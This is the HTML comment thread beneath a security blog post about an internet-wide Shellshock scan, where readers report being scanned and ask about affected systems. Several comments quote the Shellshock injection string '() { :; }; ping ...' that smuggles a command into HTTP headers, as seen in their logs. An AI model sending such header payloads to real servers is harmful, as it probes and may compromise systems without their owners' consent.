<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/09879238874208877740' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/09879238874208877740' rel='author' title='author profile'>
<span itemprop='name'>Robert Graham</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/37798047/3262625516357941756' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1127939246'>
<a href='https://www.blogger.com/post-edit.g?blogID=37798047&postID=3262625516357941756&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>58 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6396590118482951428'>
<a name='c6396590118482951428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03967439947686320397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6396590118482951428-03967439947686320397"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03967439947686320397' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6396590118482951428'>
<p>
Just got scanned by your scanner ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411590699844#c6396590118482951428' title='comment permalink'>
4:31 PM
</a>
<span class='item-control blog-admin pid-1241223963'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6396590118482951428' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8599072767595395113'>
<a name='c8599072767595395113'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8599072767595395113'>
<p>
Just got a notification because of your bot.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411591892504#c8599072767595395113' title='comment permalink'>
4:51 PM
</a>
<span class='item-control blog-admin pid-98383846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8599072767595395113' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6856328832591089438'>
<a name='c6856328832591089438'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07345373432997090835" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6856328832591089438-07345373432997090835"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Elliott S">

</a></span></div>
<a href='https://www.blogger.com/profile/07345373432997090835' rel='nofollow'>Elliott S</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6856328832591089438'>
<p>
A lot of those IP addresses you blocked out are pretty easy to read. Just sayin&#39;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411604040112#c6856328832591089438' title='comment permalink'>
8:14 PM
</a>
<span class='item-control blog-admin pid-310197755'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6856328832591089438' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3134552878507030618'>
<a name='c3134552878507030618'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05576277408779226522" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3134552878507030618-05576277408779226522"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Chrstfer">

</a></span></div>
<a href='https://www.blogger.com/profile/05576277408779226522' rel='nofollow'>Chrstfer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3134552878507030618'>
<p>
Roman, how might someone set up notifications like that?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411609816151#c3134552878507030618' title='comment permalink'>
9:50 PM
</a>
<span class='item-control blog-admin pid-1071551644'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3134552878507030618' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8503314290203325697'>
<a name='c8503314290203325697'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03814961161852199830" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8503314290203325697-03814961161852199830"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidZkrowkEnZciIeP8DHSAbeuPvuisHAOByMBska8uJodBfhDExTQKxEPxAVy0MA6Mvbfm0_LgbT2N1F1Bj1Il1qoyQc9JSS2gizMQsaw2kJsNVKXu0NcvH0iAUkTVSVqo/s45-c/d1a336ae4b6876a4c5c044ec17876ce0%3Fs%3D200" alt="" title="Alan Chavez">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidZkrowkEnZciIeP8DHSAbeuPvuisHAOByMBska8uJodBfhDExTQKxEPxAVy0MA6Mvbfm0_LgbT2N1F1Bj1Il1qoyQc9JSS2gizMQsaw2kJsNVKXu0NcvH0iAUkTVSVqo/s45-c/d1a336ae4b6876a4c5c044ec17876ce0%3Fs%3D200" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03814961161852199830' rel='nofollow'>Alan Chavez</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8503314290203325697'>
<p>
Got a notification too :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411609948446#c8503314290203325697' title='comment permalink'>
9:52 PM
</a>
<span class='item-control blog-admin pid-775874100'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8503314290203325697' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c23645697362096723'>
<a name='c23645697362096723'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12228364758550723352" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-23645697362096723-12228364758550723352"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12228364758550723352' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-23645697362096723'>
<p>
&gt;&gt; This works by stuffing a bunch of &quot;ping home&quot; commands in various CGI variables.<br />Please, give us more details on this and write a follow up to this post.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411610270354#c23645697362096723' title='comment permalink'>
9:57 PM
</a>
<span class='item-control blog-admin pid-1730488232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/23645697362096723' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c306991291651295020'>
<a name='c306991291651295020'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01466693626827459804" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-306991291651295020-01466693626827459804"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01466693626827459804' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-306991291651295020'>
<p>
Can you give some more information on your test and what you&#39;re looking for? I tried this on a fresh ubuntu system with apache2 installed, vulnerable, nothing. Updated to get a view of what a clean image looks like. Also ran it against Metasploitable.<br /><br />I know the majority of systems won&#39;t respond as vulnerable (as you mentioned in your wormable post). Do you have anything about the proper setup for a system that would report vulnerable so I can get an eye on what to look for?<br /><br />Thanks for the coverage on this.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411611106682#c306991291651295020' title='comment permalink'>
10:11 PM
</a>
<span class='item-control blog-admin pid-155536593'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/306991291651295020' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4478578726922103386'>
<a name='c4478578726922103386'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12143141933211636105" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4478578726922103386-12143141933211636105"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12143141933211636105' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4478578726922103386'>
<p>
You just triggered our IPS!<br /><br />Close, but no cigar.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411611430513#c4478578726922103386' title='comment permalink'>
10:17 PM
</a>
<span class='item-control blog-admin pid-607261986'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/4478578726922103386' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3468280513495888749'>
<a name='c3468280513495888749'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07896508370907297730" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3468280513495888749-07896508370907297730"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="zyphlar">

</a></span></div>
<a href='https://www.blogger.com/profile/07896508370907297730' rel='nofollow'>zyphlar</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3468280513495888749'>
<p>
Got this error:<br /><br />PHP Fatal error:  Uncaught exception &#39;UnexpectedValueException&#39; with message &#39;Invalid Host &quot;() { :; }; ping -c 23 209.126.230.74&quot;&#39; <br /><br />Not sure if that means the server is vulnerable or not. Thank you for doing this, somehow the news didn&#39;t reach me. For those wanting more info: <br /><br />http://www.theregister.co.uk/2014/09/24/bash_shell_vuln/<br /><br />http://seclists.org/oss-sec/2014/q3/650
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411616709688#c3468280513495888749' title='comment permalink'>
11:45 PM
</a>
<span class='item-control blog-admin pid-1086393173'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3468280513495888749' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7458474856239729371'>
<a name='c7458474856239729371'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05660858812775908375" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7458474856239729371-05660858812775908375"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05660858812775908375' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7458474856239729371'>
<p>
Scanned over here =P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411617384693#c7458474856239729371' title='comment permalink'>
11:56 PM
</a>
<span class='item-control blog-admin pid-110171959'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/7458474856239729371' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8725212445650719019'>
<a name='c8725212445650719019'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14466803456097511804" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8725212445650719019-14466803456097511804"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="G0dspeak.">

</a></span></div>
<a href='https://www.blogger.com/profile/14466803456097511804' rel='nofollow'>G0dspeak.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8725212445650719019'>
<p>
my site just got scanned
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411618911454#c8725212445650719019' title='comment permalink'>
12:21 AM
</a>
<span class='item-control blog-admin pid-182057159'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8725212445650719019' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1622851284433348739'>
<a name='c1622851284433348739'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15370096336423115833" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1622851284433348739-15370096336423115833"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Alexander E. Patrakov">

</a></span></div>
<a href='https://www.blogger.com/profile/15370096336423115833' rel='nofollow'>Alexander E. Patrakov</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1622851284433348739'>
<p>
Got scanned.<br /><br />I advise you to rerun the scan, because on typical Django installations all you get is:<br /><br />SuspiciousOperation: Invalid HTTP_HOST header (you may need to set ALLOWED_HOSTS): () { :; }; ping -c 23 209.126.230.74<br /><br />i.e. it did not even hit my code.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411622220484#c1622851284433348739' title='comment permalink'>
1:17 AM
</a>
<span class='item-control blog-admin pid-255557413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1622851284433348739' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2656650767761932669'>
<a name='c2656650767761932669'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13052258024089013066" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2656650767761932669-13052258024089013066"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tillo">

</a></span></div>
<a href='https://www.blogger.com/profile/13052258024089013066' rel='nofollow'>tillo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2656650767761932669'>
<p>
For those saying that their PHP code detected the invalid host header... know that it doesn&#39;t matter, the exploitation happens higher in the chain of calls. In most CGI uses of PHP, you are still vulnerable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411631831014#c2656650767761932669' title='comment permalink'>
3:57 AM
</a>
<span class='item-control blog-admin pid-83434388'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/2656650767761932669' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4591708422115394726'>
<a name='c4591708422115394726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18421367813617618660" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4591708422115394726-18421367813617618660"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="rai">

</a></span></div>
<a href='https://www.blogger.com/profile/18421367813617618660' rel='nofollow'>rai</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4591708422115394726'>
<p>
Well the first ip is just 2[00-23].3.219.23 and the last one is 2[0-2]4.3.219.33
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411633663357#c4591708422115394726' title='comment permalink'>
4:27 AM
</a>
<span class='item-control blog-admin pid-1695015620'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/4591708422115394726' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3685194505969400632'>
<a name='c3685194505969400632'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07146177008209350071" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3685194505969400632-07146177008209350071"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLCJ63z8zc6uhnYxRuBCH-dDdgbLzxIIU2JFnTvEMwDIZvx6OGUaHOM6wPh9cy7VfgIWd2s60AZy_89mDABRdDPsGjFBK4sBd8OoplVTRiPwNfgM7CYpKP3ziSV3z1dA/s45-c/rhotic-schwa_128.png" alt="" title="Telofy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLCJ63z8zc6uhnYxRuBCH-dDdgbLzxIIU2JFnTvEMwDIZvx6OGUaHOM6wPh9cy7VfgIWd2s60AZy_89mDABRdDPsGjFBK4sBd8OoplVTRiPwNfgM7CYpKP3ziSV3z1dA/s45-c/rhotic-schwa_128.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07146177008209350071' rel='nofollow'>Telofy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3685194505969400632'>
<p>
You&#8217;ve already scanned all four of my private servers in three pretty different subnets. Impressive. They&#8217;re all patched now of course.<br /><br />I also got this scan:<br />89.207.135.125 - - [2014-09-25 xx:xx:xx+0000] &quot;GET /cgi-sys/defaultwebpage.cgi HTTP/1.0&quot; 301 184 &quot;-&quot; &quot;() { :;}; /bin/ping -c 1 198.101.206.138&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411636272767#c3685194505969400632' title='comment permalink'>
5:11 AM
</a>
<span class='item-control blog-admin pid-217128035'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3685194505969400632' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4007788863630922742'>
<a name='c4007788863630922742'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4007788863630922742'>
<p>
Some people see scans with the same info but from a different IP address. Since the second scan is more dangerous, I suspect they are masquerading as you: http://seenthis.net/messages/296476#message296546
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411641987654#c4007788863630922742' title='comment permalink'>
6:46 AM
</a>
<span class='item-control blog-admin pid-98383846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/4007788863630922742' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8097194143855109824'>
<a name='c8097194143855109824'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14724704904154259315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8097194143855109824-14724704904154259315"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="mpt4me">

</a></span></div>
<a href='https://www.blogger.com/profile/14724704904154259315' rel='nofollow'>mpt4me</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8097194143855109824'>
<p>
When is the internetsurvey site going to come out?<br /><br />Michael
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411642644342#c8097194143855109824' title='comment permalink'>
6:57 AM
</a>
<span class='item-control blog-admin pid-35809893'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8097194143855109824' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3445871376363133601'>
<a name='c3445871376363133601'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10739297958998361121" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3445871376363133601-10739297958998361121"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="a">

</a></span></div>
<a href='https://www.blogger.com/profile/10739297958998361121' rel='nofollow'>a</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3445871376363133601'>
<p>
Well, we were also scanned by you, but the IDS/IPS system blocked it. (snort is great, use it!)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411646071885#c3445871376363133601' title='comment permalink'>
7:54 AM
</a>
<span class='item-control blog-admin pid-1308566727'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3445871376363133601' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5889748416664787899'>
<a name='c5889748416664787899'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01469783233710446930" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5889748416664787899-01469783233710446930"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="S">

</a></span></div>
<a href='https://www.blogger.com/profile/01469783233710446930' rel='nofollow'>S</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5889748416664787899'>
<p>
Isn&#39;t this a tiny bit illegal? Certainly is here in the UK, anyway
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411650484045#c5889748416664787899' title='comment permalink'>
9:08 AM
</a>
<span class='item-control blog-admin pid-409800444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/5889748416664787899' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1027868442960966420'>
<a name='c1027868442960966420'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04783276579063014957" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1027868442960966420-04783276579063014957"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsG4FBhAnPW0PxHRPoEsDKxMl3zwSqEbvLkj5VR7mFvVbOk3hzHhYHFayV2ucUXc_tfxYYcG7Ig7_cXPzvAB4PKeaF_33W2SEObVtTp7tBKiJhY5CrwQwXVxeGG6o9Qg/s45-c/*" alt="" title="Mrityunjay Ranjan">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsG4FBhAnPW0PxHRPoEsDKxMl3zwSqEbvLkj5VR7mFvVbOk3hzHhYHFayV2ucUXc_tfxYYcG7Ig7_cXPzvAB4PKeaF_33W2SEObVtTp7tBKiJhY5CrwQwXVxeGG6o9Qg/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04783276579063014957' rel='nofollow'>Mrityunjay Ranjan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1027868442960966420'>
<p>
Is this vulnerability limited to Bourne Again Shell (Bash) or its impacting Bourne shell (sh) as well?<br /><br />Is freeBSD also impacted
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411657073988#c1027868442960966420' title='comment permalink'>
10:57 AM
</a>
<span class='item-control blog-admin pid-882612798'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1027868442960966420' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6866951183767650228'>
<a name='c6866951183767650228'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15251444645809077409" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6866951183767650228-15251444645809077409"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="jah richie">

</a></span></div>
<a href='https://www.blogger.com/profile/15251444645809077409' rel='nofollow'>jah richie</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6866951183767650228'>
<p>
Would rails/nginx be vulnerable to CGI attacks?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411658896432#c6866951183767650228' title='comment permalink'>
11:28 AM
</a>
<span class='item-control blog-admin pid-1098367665'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6866951183767650228' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3951127332028379652'>
<a name='c3951127332028379652'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10146403670279484799" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3951127332028379652-10146403670279484799"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10146403670279484799' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3951127332028379652'>
<p>
how will this affect hosted sites such as hostgator?<br /><br />What can users do with the provide settings? I run a couple of sites with php and mysql, but don&#39;t know how i can test the hoster for vulnerability
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411662205187#c3951127332028379652' title='comment permalink'>
12:23 PM
</a>
<span class='item-control blog-admin pid-1945491320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3951127332028379652' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5163087462249924249'>
<a name='c5163087462249924249'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18151130493003036494" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5163087462249924249-18151130493003036494"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Miami Sysadmin">

</a></span></div>
<a href='https://www.blogger.com/profile/18151130493003036494' rel='nofollow'>Miami Sysadmin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5163087462249924249'>
<p>
Does this end up running as the user of the process that spawned it. IE apache, named?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411662501013#c5163087462249924249' title='comment permalink'>
12:28 PM
</a>
<span class='item-control blog-admin pid-1626946756'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/5163087462249924249' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8527322898613312285'>
<a name='c8527322898613312285'></a>
